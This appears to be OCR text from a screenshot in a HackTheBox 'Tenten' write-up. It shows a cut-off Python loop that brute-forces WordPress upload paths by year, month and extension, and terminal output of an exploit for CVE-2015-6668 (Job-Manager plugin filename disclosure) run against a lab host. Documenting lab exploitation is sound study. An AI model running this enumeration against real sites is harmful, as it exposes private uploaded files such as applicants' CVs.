 for year in range(2016,2018):
for i in range(1,13):
for extension in {'jpg','jpeg','png'}:
URL = website + "/wp-content/uploa
root@kali: ~/Desktop/writeups/tenten
File Edit View Search Terminal Help
root@kali:~/Desktop/writeups/tenten# python tenten.py
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Author: Evangelos Mourikis
Blog: https://vagmour.eu
Plugin URL: http://www.wp-jobmanager.com
Versions: <=0.7.25
Enter a vulnerable website: http://10.10.10.10
Enter a file name: HackerAccessGranted
[+] URL of CV found! http://10.10.10.10/wp-content/uploads/2017/04/HackerAccessG
ranted.jpg
root@kali:~/Desktop/writeups/tenten#